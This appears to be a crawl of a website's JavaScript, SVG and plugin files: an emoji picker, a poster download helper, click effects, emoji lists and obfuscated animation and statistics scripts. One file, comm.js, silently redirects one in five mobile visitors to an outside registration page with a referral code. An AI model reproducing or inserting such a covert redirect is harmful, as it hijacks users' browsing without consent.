_0xd2e362=_0x529f7b[_0x5a69('‮1f6','(j#C')](_0x529f7b[_0x5a69('‫1f7','LZPz')](_0x14f32f,_0x46aa81,this[_0x5a69('‫1f8','@2Tz')][_0x5a69('‮1f9','vuwh')],this[_0x5a69('‮1fa','jsua')][_0x5a69('‮1fb','3XsK')]),'px');_0x51cd1f+=_0x529f7b[_0x5a69('‫1fc','&FRd')](_0x529f7b['NlRvS'](_0x529f7b[_0x5a69('‮1fd','xo9j')](_0x529f7b[_0x5a69('‫1fe','10LW')](_0x529f7b['wcEbC'](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‫1ff','QQqk')](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‮200','QQqk')]+_0x155a22,_0x529f7b[_0x5a69('‮201','jsua')]),_0x46aa81),_0x529f7b[_0x5a69('‮202','O#rh')])+_0xd2e362+_0x529f7b[_0x5a69('‫203','NhpY')],_0x155a22),_0x529f7b['MeaPX']),_0x46aa81),_0x529f7b[_0x5a69('‫204','GHe(')]),_0xd2e362)+_0x529f7b['bkXoA'];}return _0x51cd1f;},_0x522e0c[_0x5a69('‮205','pFZo')][_0x5a69('‫206','ltoA')]=function(){this[_0x5a69('‮207','&FRd')](this['getAnimationStyle'](),this[_0x5a69('‮208','vuwh')]);},_0x522e0c[_0x5a69('‮209','Azzd')][_0x5a69('‮20a','O#rh')]=function(){if(_0x529f7b[_0x5a69('‮20b','X]DS')](_0x5a69('‮20c',')f]&'),_0x529f7b['mFxzf'])){_0x522e0c['instanceCounter']||(_0x529f7b[_0x5a69('‮20d','inDs')](_0x51cd1f,this[_0x5a69('‮20e','0DNd')]),delete this['mainStyleNode']),_0x51cd1f(this['imagesStyleNode']),delete this[_0x5a69('‮20f','IZ)n')],_0x51cd1f(this[_0x5a69('‫210','QQqk')]),delete this[_0x5a69('‮211','x7j6')];}else{delete this['elem'];}},_0x522e0c[_0x5a69('‮212','ltoA')][_0x5a69('‮213','jsua')]=function(){if(_0x1fb521['OKmTi']==='HfSFP'){return _0x522e0c['destroy']();}else{return this[_0x5a69('‫214','IOzH')][_0x5a69('‫215','NhpY')]||(this[_0x5a69('‮216','4kg9')]?(_0x155a22=document[_0x5a69('‮217','WmcA')],_0x51cd1f=document['documentElement'],window[_0x5a69('‮218','$tLH')]?_0x522e0c=window[_0x5a69('‫219','85uN')]:_0x51cd1f&&_0x51cd1f[_0x5a69('‮21a','pFZo')]?_0x522e0c=_0x51cd1f['clientWidth']:_0x155a22&&(_0x522e0c=_0x155a22['clientWidth']),_0x1fb521[_0x5a69('‮21b','@co*')](_0x522e0c,0x0)):this[_0x5a69('‫21c','SYTP')][_0x5a69('‫131','Azzd')][_0x5a69('‫21d','@2Tz')]);var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c[_0x5a69('‮21e','@&bC')][_0x5a69('‫21f','TA8w')]=function(){if(_0x1fb521[_0x5a69('‫220','GHe(')](_0x1fb521[_0x5a69('‫221','inDs')],'zxjOl')){return _0x522e0c+Math[_0x5a69('‮222','oJqs')](_0x1fb521[_0x5a69('‫223','WmcA')](Math['random'](),_0x155a22-_0x522e0c));}else{return this[_0x5a69('‮224','IZ)n')][_0x5a69('‮225','UFzR')]||(this[_0x5a69('‫226','Iw#x')]?(_0x155a22=document[_0x5a69('‫227','xo9j')],_0x51cd1f=document[_0x5a69('‮228','AGQM')],window[_0x5a69('‫229','QQqk')]?_0x522e0c=window[_0x5a69('‫22a','UFzR')]:_0x51cd1f&&_0x51cd1f['clientHeight']?_0x522e0c=_0x51cd1f[_0x5a69('‮22b','Qfrh')]:_0x155a22&&(_0x522e0c=_0x155a22[_0x5a69('‫22c','SYTP')]),_0x1fb521[_0x5a69('‫22d','UFzR')](_0x522e0c,0x0)):_0x1fb521[_0x5a69('‮22e','pFZo')](this[_0x5a69('‮5f','O#rh')][_0x5a69('‫22f','4UzK')][_0x5a69('‫230','SYTP')],this['params']['maxSize']));var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c['instanceCounter']=0x0,_0x522e0c[_0x5a69('‮231','v6WI')]=0x0,_0x522e0c;}();});;_0xodk='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js
body_size: 4322
content:
/**
 * Created by Sky on 2015/12/11.
 * Edited by Mengkun on 2017/12/17.
 */
(function ($, window, document) {

    var PLUGIN_NAME = 'emoji',
        VERSION = '1.1.1',
        DEFAULTS = {
            showTab: true,
            animation: 'fade',
            icons: []
        };

    window.emoji_index = 0;

    function Plugin(element, options) {
        this.$content = $(element);
        this.options = options;
        this.index = emoji_index;
        switch (options.animation) {
            case 'none':
                this.showFunc = 'show';
                this.hideFunc = 'hide';
                this.toggleFunc = 'toggle';
                break;
            case 'slide':
                this.showFunc = 'slideDown';
                this.hideFunc = 'slideUp';
                this.toggleFunc = 'slideToggle';
                break;
            case 'fade':
                this.showFunc = 'fadeIn';
                this.hideFunc = 'fadeOut';
                this.toggleFunc = 'fadeToggle';
                break;
            default :
                this.showFunc = 'fadeIn';
                this.hideFunc = 'fadeOut';
                this.toggleFunc = 'fadeToggle';
                break;
        }
        this._init();
    }

    Plugin.prototype = {
        _init: function () {
            var that = this;
            var btn = this.options.button;
            var newBtn,
                contentTop,
                contentLeft,
                btnTop,
                btnLeft;
            var ix = that.index;
            if (!btn) {
                newBtn = '<input type="image" class="emoji_btn" id="emoji_btn_' + ix + '" src="[data-uri]"/>';
                contentTop = this.$content.offset().top + this.$content.outerHeight() + 10;
                contentLeft = this.$content.offset().left + 2;
                $(newBtn).appendTo($('body'));
                $('#emoji_btn_' + ix).css({'top': contentTop + 'px', 'left': contentLeft + 'px'});
                btn = '#emoji_btn_' + ix;
            }

            var showTab = this.options.showTab;
            var basePath = this.options.basePath;
            var iconsGroup = this.options.icons;
            var groupLength = iconsGroup.length;
            if (groupLength === 0) {
                console.error('表情图路径读取失败');
                return false;
            }

            var emoji_container = '<div class="emoji_container" id="emoji_container_' + ix + '">';
            var emoji_content = '<div class="emoji_content">';
            var emoji_tab = '<div class="emoji_tab" style="' + (groupLength === 1 && !showTab ? 'display:none;' : '') + '"><div class="emoji_tab_prev"></div><div class="emoji_tab_list"><ul>';
            var panel,
                name,
                path,
                maxNum,
                excludeNums,
                file,
                placeholder,
                emoji,
                index,
                notation;
            for (var i = 0; i < groupLength; i++) {
                name = iconsGroup[i].name || 'group' + (i + 1);
                path = basePath + '/' + iconsGroup[i].path;
                maxNum = iconsGroup[i].maxNum;  // 表情最大数
                excludeNums = iconsGroup[i].excludeNums;    // 要排除的
                file = iconsGroup[i].file || '.jpg';
                placeholder = iconsGroup[i].placeholder || '#em' + (i + 1) + '_{alias}#';
                emoji = iconsGroup[i].emoji;    // 表情数据列表 [显示名:文件名]
                index = 0;
                if (!path) {
                    console.error('第 ' + i + ' 组表情未配置图片路径 path');
                    continue;
                }
                
                panel = '<div id="emoji' + i + '" class="emoji_icons" style="' + (i === 0 ? '' : 'display:none;') + '"><ul>';
                
                if (emoji) {    // 指定了emoji 数组
                    if (typeof emoji !== 'object') {
                        console.error('第 ' + i + ' 组 emoji 参数设置不正确');
                        break;
                    }
                    
                    maxNum = maxNum || emoji.length;
                    
                    // 循环添加表情
                    for(var tmp in emoji) {
                        index++;
                        
                        if (index > maxNum || (excludeNums && excludeNums.indexOf(index) >= 0)) {
                            continue;  // 排除要排除的表情
                        }
                        
                        notation = placeholder.replace(new RegExp('{alias}', 'gi'), tmp.toString());
                        panel += '<li><a data-emoji_code="' + notation + '" data-index="' + index + '" title="' + tmp +
                        '"><img src="' + path + emoji[tmp] + file + '"/></a></li>';
                    }
                    
                    
                } else {
                    if(!maxNum) {
                        console.error('请指定 ' + i + ' 组表情 maxNum');
                        continue;
                    }
                    
                    for (var j = 1; j <= maxNum; j++) {
                        
                        if (excludeNums && excludeNums.indexOf(j) >= 0) {
                            continue;  // 排除要排除的表情
                        }
                        
                        notation = placeholder.replace(new RegExp('{alias}', 'gi'), j.toString());
                        panel += '<li><a data-emoji_code="' + notation + '" data-index="' + j + '"><img src="' + path + j + file + '"/></a></li>';
                    }
                }
                
                
                panel += '</ul></div>';
                emoji_content += panel;
                emoji_tab += '<li data-emoji_tab="emoji' + i + '" class="' + (i === 0 ? 'selected' : '') + '" title="' + name + '">' + name + '</li>';
            }
            emoji_content += '</div>';
            emoji_tab += '</ul></div><div class="emoji_tab_next"></div></div>';
            var emoji_preview = '<div class="emoji_preview"><img/></div>';
            emoji_container += emoji_content;
            emoji_container += emoji_tab;
            emoji_container += emoji_preview;

            $(emoji_container).appendTo($('body'));

            btnTop = $(btn).offset().top + $(btn).outerHeight() + 5;
            btnLeft = $(btn).offset().left;
            $('#emoji_container_' + ix).css({'top': btnTop + 'px', 'left': btnLeft + 'px'});

            

            var pageCount = groupLength % 8 === 0 ? parseInt(groupLength / 8) : parseInt(groupLength / 8) + 1;
            var pageIndex = 1;
            $(document).on({
                'click': function (e) {
                    var target = e.target;
                    var field = that.$content[0];
                    var code,
                        tab,
                        imgSrc,
                        insertHtml;
                    if (target === $(btn)[0]) {
                        $('#emoji_container_' + ix)[that.toggleFunc]();
                        // that.$content.focus();
                    } else if ($(target).parents('#emoji_container_' + ix).length > 0) {
                        code = $(target).data('emoji_code') || $(target).parent().data('emoji_code');
                        tab = $(target).data('emoji_tab');
                        if (code) {
                            if (field.nodeName === 'BODY') {
                                imgSrc = $('#emoji_container_' + ix + ' a[data-emoji_code="' + code + '"] img').attr('src');
                                insertHtml = '<img class="emoji_icon" src="' + imgSrc + '"/>';
                                that._insertAtCursor(field, insertHtml, false);
                            } else {
                                that._insertAtCursor(field, code);
                            }
                            that.hide();
                            that.$content.focus();
                        }
                        else if (tab) {
                            if (!$(target).hasClass('selected')) {
                                $('#emoji_container_' + ix + ' .emoji_icons').hide();
                                $('#emoji_container_' + ix + ' #' + tab).show();
                                $(target).addClass('selected').siblings().removeClass('selected');
                            }
                        } else if ($(target).hasClass('emoji_tab_prev')) {
                            if (pageIndex > 1) {
                                $('#emoji_container_' + ix + ' .emoji_tab_list ul').css('margin-left', ('-503' * (pageIndex - 2)) + 'px');
                                pageIndex--;
                            }

                        } else if ($(target).hasClass('emoji_tab_next')) {
                            if (pageIndex < pageCount) {
                                $('#emoji_container_' + ix + ' .emoji_tab_list ul').css('margin-left', ('-503' * pageIndex) + 'px');
                                pageIndex++;
                            }
                        }
                        // that.$content.focus();
                    } else if ($('#emoji_container_' + ix + ':visible').length > 0) {
                        that.hide();
                        that.$content.focus();
                    }
                }
            });

            $('#emoji_container_' + ix + ' .emoji_icons a').mouseenter(function () {
                if (($(this).offset().left - $('#emoji_container_' + ix).offset().left) * 2 < $('#emoji_container_' + ix).width()) {
                    $('#emoji_container_' + ix + ' .emoji_preview').css({'left': 'auto', 'right': 0});
                } else {
                    $('#emoji_container_' + ix + ' .emoji_preview').css({'left': 0, 'right': 'auto'});
                }
                var src = $(this).find('img').attr('src');
                $('#emoji_container_' + ix + ' .emoji_preview img').attr('src', src).parent().show();
            });

            $('#emoji_container_' + ix + ' .emoji_icons a').mouseleave(function () {
                $('#emoji_container_' + ix + ' .emoji_preview img').removeAttr('src').parent().hide();
            });
            
            
        },

        _insertAtCursor: function (field, value, selectPastedContent) {
            var sel, range;
            if (field.nodeName === 'BODY') {
                //field.focus();
                if (window.getSelection) {
                    sel = window.getSelection();
                    if (sel.getRangeAt && sel.rangeCount) {
                        range = sel.getRangeAt(0);
                        range.deleteContents();
					$($(".ke-edit-iframe:first").contents().find(".ke-content")).append(value);
					//field.focus();
                    }
                } else if ((sel = document.selection) && sel.type !== 'Control') {
                    var originalRange = sel.createRange();
                    originalRange.collapse(true);
                    sel.createRange().pasteHTML(html);
                    if (selectPastedContent) {
                        range = sel.createRange();
                        range.setEndPoint('StartToStart', originalRange);
                        range.select();
                    }
                }
            } else {
                if (document.selection) {
                    field.focus();
                    sel = document.selection.createRange();
                    sel.text = value;
                    sel.select();
                }
                else if (field.selectionStart || field.selectionStart === 0) {
                    var startPos = field.selectionStart;
                    var endPos = field.selectionEnd;
                    var restoreTop = field.scrollTop;
                    field.value = field.value.substring(0, startPos) + value + field.value.substring(endPos, field.value.length);
                    if (restoreTop > 0) {
                        field.scrollTop = restoreTop;
                    }
                    field.focus();
                    field.selectionStart = startPos + value.length;
                    field.selectionEnd = startPos + value.length;
                } else {
                    field.value += value;
                    field.focus();
                }
            }

        },

        show: function () {
            $('#emoji_container_' + this.index)[this.showFunc]();
        },

        hide: function () {
            $('#emoji_container_' + this.index)[this.hideFunc]();
        },

        toggle: function () {
            $('#emoji_container_' + this.index)[this.toggleFunc]();
        }
    };

    function fn(option) {
        emoji_index++;
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('plugin_' + PLUGIN_NAME + emoji_index);
            var options = $.extend({}, DEFAULTS, $this.data(), typeof option === 'object' && option);

            if (!data) $this.data('plugin_' + PLUGIN_NAME + emoji_index, (data = new Plugin(this, options)));
            if (typeof option === 'string') data[option]();
        });
    }

    $.fn[PLUGIN_NAME] = fn;
    $.fn[PLUGIN_NAME].Constructor = Plugin;

}(jQuery, window, document));

(function ($, window, document) {

    var PLUGIN_NAME = 'emojiParse',
        VERSION = '1.1.1',
        DEFAULTS = {
            icons: []
        };

    function Plugin(element, options) {
        this.$content = $(element);
        this.options = options;
        this._init();
    }

    Plugin.prototype = {
        _init: function () {
            var that = this;
            var iconsGroup = this.options.icons;
            var basePath = this.options.basePath;
            var groupLength = iconsGroup.length;
            var path,
                file,
                placeholder,
                emoji,
                pattern,
                regexp;
            if (groupLength > 0) {
                
                for (var i = 0; i < groupLength; i++) {
                    path = basePath + '/' + iconsGroup[i].path;
                    file = iconsGroup[i].file || '.jpg';
                    placeholder = iconsGroup[i].placeholder;
                    placeholder = placeholder.replace('[', '\\[');
                    placeholder = placeholder.replace(']', '\\]');
                    placeholder = placeholder.replace('(', '\\(');
                    placeholder = placeholder.replace(')', '\\)');
                    
                    emoji = iconsGroup[i].emoji;
                    if (!path) {
                        console.error('第 ' + i + ' 组表情未配置图片路径 path');
                        continue;
                    }
                    
                    if (emoji) {
                        
                        if (typeof emoji !== 'object') {
                            console.error('第 ' + i + ' 组 emoji 参数设置不正确');
                            break;
                        }
                        
                        pattern = placeholder.replace(new RegExp('{alias}', 'gi'), '([\\s\\S]+?)');
                        
                        regexp = new RegExp(pattern, 'gm');
                        that.$content.html(that.$content.html().replace(regexp, function ($0, $1) {
                            var n = emoji[$1];
                            if (n) {
                                return '<img class="wp-smiley" src="' + path + n + file + '" title="' + $1 + '" alt="' + $1 + '"/>';
                            } else {
                                return $0;
                            }
                        }));
                    } else {
                        pattern = placeholder.replace(new RegExp('{alias}', 'gi'), '(\\d+?)');
                        that.$content.html(that.$content.html().replace(new RegExp(pattern, 'gm'), '<img class="wp-smiley" src="' + path + '$1' + file + '"/>'));
                    }
                    
                }
            }
        }
    };
    
    function fn(option) {
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('plugin_' + PLUGIN_NAME);
            var options = $.extend({}, DEFAULTS, $this.data(), typeof option === 'object' && option);

            if (!data) $this.data('plugin_' + PLUGIN_NAME, (data = new Plugin(this, options)));
            if (typeof option === 'string') data[option]();
        });
    }

    $.fn[PLUGIN_NAME] = fn;
    $.fn[PLUGIN_NAME].Constructor = Plugin;

}(jQuery, window, document));


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js
body_size: 669
content:
/* http://www.nmsl.wang */
	function h2c_(){
		var width = document.querySelector("#yoniu-poster").offsetWidth;
		var height = document.querySelector("#yoniu-poster").offsetHeight;
		var scale = 2;
		var canvas = document.createElement("canvas");
		var rect = document.querySelector("#yoniu-poster").getBoundingClientRect();
		canvas.width = width * scale;
		canvas.height = height * scale;
		var context = canvas.getContext("2d");
		context.scale(scale, scale);
		context.translate(-rect.left, -rect.top);
		var options = {
			scale: scale,
			canvas: canvas,
			width: width,
			height: height,
			taintTest: true,
			useCORS: true,
			dpi: window.devicePixelRatio,
		};
		html2canvas(document.querySelector("#yoniu-poster")).then(function(canvas) {
			var imgUrl = canvas.toDataURL("image/png", 1.0);
			var blob = base64Img2Blob(imgUrl);
			var aLink = document.querySelector("#yp-download");
			var evt = document.createEvent("HTMLEvents");
			aLink.download = new Date().getTime() + ".png";
			aLink.href = URL.createObjectURL(blob);
			aLink.innerHTML = "保存图片";
			aLink.target = "_blank";
			document.querySelector("#yp-load-yp").style = "display:none";
		});
	}
	function base64Img2Blob(code){
		var parts = code.split(';base64,');
		var contentType = parts[0].split(':')[1];
		var raw = window.atob(parts[1]);
		var rawLength = raw.length;

		var uInt8Array = new Uint8Array(rawLength);

		for (var i = 0; i < rawLength; ++i) {
		  uInt8Array[i] = raw.charCodeAt(i);
		}

		return new Blob([uInt8Array], {type: contentType});
	}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg
body_size: 1767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="228px" height="281px" viewBox="0 0 228 281" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>mao</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mao" transform="translate(2.000000, 2.000000)">
            <path d="M208,50 C122.666667,10 74.6666667,-6 64,2 C48,14 76,50 76,66 C76,82 68,82 60,106 C52,130 56,130 52,146 C48,162 0,166 0,190 C0,214 122.87565,230.238243 152,242 C171.416233,249.841171 190.0829,260.507838 208,274 L208,50 Z" stroke="#000000" stroke-width="4" fill="#000000"></path>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="138" cy="82" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="110" cy="172" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <line x1="120" y1="82" x2="156" y2="82" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(138.000000, 82.000000) rotate(105.000000) translate(-138.000000, -82.000000) "></line>
            <line x1="92" y1="172" x2="128" y2="172" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(110.000000, 172.000000) rotate(105.000000) translate(-110.000000, -172.000000) "></line>

        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickTitle/proClickTitle.js
body_size: 274
content:


var a_idx = 0;
jQuery(document).ready(function($) {
    $("body").click(function(e) {
		var a = c_n18.split(c_n19);
        var $i = $("<span></span>").text(a[a_idx]);
        a_idx = (a_idx + 1) % a.length;
        var x = e.pageX,
        y = e.pageY;
        $i.css({
            "z-index": 999999999999999999999999999999999999999999999999999999999999999999999,
            "top": y - 20,
            "left": x,
            "position": "absolute",
            "font-weight": "bold",
            "color": "rgb("+~~(255*Math.random())+","+~~(255*Math.random())+","+~~(255*Math.random())+")"
        });
        $("body").append($i);
        $i.animate({
            "top": y - 180,
            "opacity": 0
        },
        1500,
        function() {
            $i.remove();
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 217
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 5) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.znve2b.vip:9971/entry/register59283/?i_code=45370292'; 
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js
body_size: 2867
content:
var emojiLists = [
    {
        name: "阿鲁",
        path: "aru/",
        maxNum: 164,
        excludeNums: [],
        file: ".png",
        placeholder: "[aru_{alias}]"
    },
    {
        name: "QQ",
        path: "qq/",
        file: ".gif",
        placeholder: "[{alias}]",
        emoji: {
            "微笑": "微笑",
            "撇嘴": "撇嘴",
            "色": "色",
            "发呆": "发呆",
            "得意": "得意",
            "流泪": "流泪",
            "害羞": "害羞",
            "闭嘴": "闭嘴",
            "睡": "睡",
            "大哭": "大哭",
            "尴尬": "尴尬",
            "呲牙": "呲牙",
            "发怒": "发怒",
            "调皮": "调皮",
            "惊讶": "惊讶",
            "难过": "难过",
            "酷": "酷",
            "冷汗": "冷汗",
            "抓狂": "抓狂",
            "吐": "吐",
            "偷笑": "偷笑",
            "可爱": "可爱",
            "白眼": "白眼",
            "傲慢": "傲慢",
            "饥饿": "饥饿",
            "困": "困",
            "惊恐": "惊恐",
            "流汗": "流汗",
            "憨笑": "憨笑",
            "大兵": "大兵",
            "奋斗": "奋斗",
            "咒骂": "咒骂",
            "疑问": "疑问",
            "嘘": "嘘",
            "晕": "晕",
            "折磨": "折磨",
            "衰": "衰",
            "骷髅": "骷髅",
            "敲打": "敲打",
            "再见": "再见",
            "擦汗": "擦汗",
            "抠鼻": "抠鼻",
            "鼓掌": "鼓掌",
            "嗅大了": "嗅大了",
            "坏笑": "坏笑",
            "左哼哼": "左哼哼",
            "右哼哼": "右哼哼",
            "哈欠": "哈欠",
            "鄙视": "鄙视",
            "委屈": "委屈",
            "可怜": "可怜",
            "阴险": "阴险",
            "亲亲": "亲亲",
            "吓": "吓",
            "快哭了": "快哭了",
            "菜刀": "菜刀",
            "西瓜": "西瓜",
            "啤酒": "啤酒",
            "篮球": "篮球",
            "乒乓": "乒乓",
            "咖啡": "咖啡",
            "饭": "饭",
            "猪头": "猪头",
            "玫瑰": "玫瑰",
            "凋谢": "凋谢",
            "心": "心",
            "心碎": "心碎",
            "蛋糕": "蛋糕",
            "闪电": "闪电",
            "炸弹": "炸弹",
            "刀": "刀",
            "足球": "足球",
            "瓢虫": "瓢虫",
            "便便": "便便",
            "夜晚": "夜晚",
            "太阳": "太阳",
            "礼物": "礼物",
            "拥抱": "拥抱",
            "强": "强",
            "弱": "弱",
            "握手": "握手",
            "胜利": "胜利",
            "抱拳": "抱拳",
            "勾引": "勾引",
            "拳头": "拳头",
            "差劲": "差劲",
            "爱你": "爱你",
            "NO": "NO",
            "OK": "OK",
            "爱情": "爱情",
            "飞吻": "飞吻",
            "发财": "发财",
            "帅": "帅",
            "雨伞": "雨伞",
            "高铁左车头": "高铁左车头",
            "车厢": "车厢",
            "高铁右车头": "高铁右车头",
            "纸巾": "纸巾",
            "右太极": "右太极",
            "左太极": "左太极",
            "献吻": "献吻",
            "街舞": "街舞",
            "激动": "激动",
            "挥动": "挥动",
            "跳绳": "跳绳",
            "回头": "回头",
            "磕头": "磕头",
            "转圈": "转圈",
            "怄火": "怄火",
            "发抖": "发抖",
            "跳跳": "跳跳",
            "爆筋": "爆筋",
            "沙发": "沙发",
            "钱": "钱",
            "蜡烛": "蜡烛",
            "枪": "枪",
            "灯": "灯",
            "香蕉": "香蕉",
            "吻": "吻",
            "下雨": "下雨",
            "闹钟": "闹钟",
            "囍": "囍",
            "棒棒糖": "棒棒糖",
            "面条": "面条",
            "车": "车",
            "邮件": "邮件",
            "风车": "风车",
            "药丸": "药丸",
            "奶瓶": "奶瓶",
            "灯笼": "灯笼",
            "青蛙": "青蛙",
            "戒指": "戒指",
            "K歌": "K歌",
            "熊猫": "熊猫",
            "喝彩": "喝彩",
            "购物": "购物",
            "多云": "多云",
            "鞭炮": "鞭炮",
            "飞机": "飞机",
            "气球": "气球"
        }
    },
    {
        name: "微博",
        path: "weibo/",
        file: ".png",
        placeholder: "[wb_{alias}]",
        emoji: {
            "doge": "doge",
            "miao": "miao",
            "dog1": "dog1",
            "二哈": "erha",
            "dog2": "dog2",
            "dog3": "dog3",
            "dog4": "dog4",
            "dog5": "dog5",
            "dog6": "dog6",
            "dog7": "dog7",
            "dog8": "dog8",
            "dog9": "dog9",
            "dog10": "dog10",
            "dog11": "dog11",
            "dog12": "dog12",
            "dog13": "dog13",
            "dog14": "dog14",
            "dog15": "dog15",
            "爱你": "aini",
            "奥特曼": "aoteman",
            "拜拜": "baibai",
            "悲伤": "beishang",
            "鄙视": "bishi",
            "闭嘴": "bizui",
            "馋嘴": "chanzui",
            "吃惊": "chijing",
            "打哈气": "dahaqi",
            "打脸": "dalian",
            "顶": "ding",
            "肥皂": "feizao",
            "感冒": "ganmao",
            "鼓掌": "guzhang",
            "哈哈": "haha",
            "害羞": "haixiu",
            "呵呵": "hehe",
            "黑线": "heixian",
            "哼": "heng",
            "花心": "huaxin",
            "挤眼": "jiyan",
            "可爱": "keai",
            "可怜": "kelian",
            "哭": "ku",
            "困": "kun",
            "懒得理你": "landelini",
            "累": "lei",
            "男孩儿": "nanhaier",
            "怒": "nu",
            "怒骂": "numa",
            "女孩儿": "nvhaier",
            "钱": "qian",
            "亲亲": "qinqin",
            "傻眼": "shayan",
            "生病": "shengbing",
            "神兽": "shenshou",
            "失望": "shiwang",
            "衰": "shuai",
            "睡觉": "shuijiao",
            "思考": "sikao",
            "太开心": "taikaixin",
            "偷笑": "touxiao",
            "吐": "tu",
            "兔子": "tuzi",
            "挖鼻屎": "wabishi",
            "委屈": "weiqu",
            "笑哭": "xiaoku",
            "熊猫": "xiongmao",
            "嘻嘻": "xixi",
            "嘘": "xu",
            "阴险": "yinxian",
            "疑问": "yiwen",
            "右哼哼": "youhengheng",
            "晕": "yun",
            "抓狂": "zhuakuang",
            "猪头": "zhutou",
            "最右": "zuiyou",
            "左哼哼": "zuohengheng",
            "给力": "geili",
            "互粉": "hufen",
            "囧": "jiong",
            "萌": "meng",
            "神马": "shenma",
            "v5": "v5",
            "囍": "xi",
            "织": "zhi",
        }
    },
    {
        name: "贴吧",
        path: "newtieba/",
        file: ".png",
        placeholder: "#({alias})",
        emoji: {
            "呵呵": "呵呵",
            "哈哈": "哈哈",
            "吐舌": "吐舌",
            "太开心": "太开心",
            "笑眼": "笑眼",
            "花心": "花心",
            "小乖": "小乖",
            "乖": "乖",
            "捂嘴笑": "捂嘴笑",
            "滑稽": "滑稽",
            "你懂的": "你懂的",
            "不高兴": "不高兴",
            "怒": "怒",
            "汗": "汗",
            "黑线": "黑线",
            "泪": "泪",
            "真棒": "真棒",
            "喷": "喷",
            "惊哭": "惊哭",
            "阴险": "阴险",
            "鄙视": "鄙视",
            "酷": "酷",
            "啊": "啊",
            "狂汗": "狂汗",
            "what": "what",
            "疑问": "疑问",
            "酸爽": "酸爽",
            "呀咩爹": "呀咩爹",
            "委屈": "委屈",
            "惊讶": "惊讶",
            "睡觉": "睡觉",
            "笑尿": "笑尿",
            "挖鼻": "挖鼻",
            "吐": "吐",
            "犀利": "犀利",
            "小红脸": "小红脸",
            "懒得理": "懒得理",
            "勉强": "勉强",
            "爱心": "爱心",
            "心碎": "心碎",
            "玫瑰": "玫瑰",
            "礼物": "礼物",
            "彩虹": "彩虹",
            "太阳": "太阳",
            "星星月亮": "星星月亮",
            "钱币": "钱币",
            "茶杯": "茶杯",
            "蛋糕": "蛋糕",
            "大拇指": "大拇指",
            "胜利": "胜利",
            "haha": "haha",
            "OK": "OK",
            "沙发": "沙发",
            "手纸": "手纸",
            "香蕉": "香蕉",
            "便便": "便便",
            "药丸": "药丸",
            "红领巾": "红领巾",
            "蜡烛": "蜡烛",
            "音乐": "音乐",
            "灯泡": "灯泡",
        }
    },
    {
        name: "旧贴吧",
        path: "tieba/",
        file: ".png",
        placeholder: "#[{alias}]",
        emoji: {
            "呵呵": "呵呵",
            "哈哈": "哈哈",
            "吐舌": "吐舌",
            "啊": "啊",
            "酷": "酷",
            "怒": "怒",
            "开心": "开心",
            "汗": "汗",
            "泪": "泪",
            "黑线": "黑线",
            "鄙视": "鄙视",
            "不高兴": "不高兴",
            "真棒": "真棒",
            "钱": "钱",
            "疑问": "疑问",
            "阴险": "阴险",
            "吐": "吐",
            "咦": "咦",
            "委屈": "委屈",
            "花心": "花心",
            "呼": "呼",
            "笑眼": "笑眼",
            "冷": "冷",
            "太开心": "太开心",
            "滑稽": "滑稽",
            "勉强": "勉强",
            "狂汗": "狂汗",
            "乖": "乖",
            "睡觉": "睡觉",
            "惊哭": "惊哭",
            "生气": "生气",
            "惊讶": "惊讶",
            "喷": "喷",
            "玫瑰": "玫瑰",
            "礼物": "礼物",
            "彩虹": "彩虹",
            "钱币": "钱币",
            "灯泡": "灯泡",
            "茶杯": "茶杯",
            "音乐": "音乐",
            "haha": "haha",
            "胜利": "胜利",
            "大拇指": "大拇指",
            "弱": "弱"
        }
    }
];

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js
body_size: 2351
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
